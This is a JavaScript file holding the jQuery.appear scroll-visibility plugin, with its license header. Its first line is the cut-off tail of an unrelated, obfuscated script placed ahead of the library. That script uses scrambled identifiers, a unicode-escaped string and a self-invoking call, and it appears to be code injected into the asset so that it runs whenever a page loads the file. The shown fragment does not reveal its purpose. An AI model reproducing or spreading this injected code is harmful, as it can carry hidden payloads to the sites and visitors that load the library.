_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);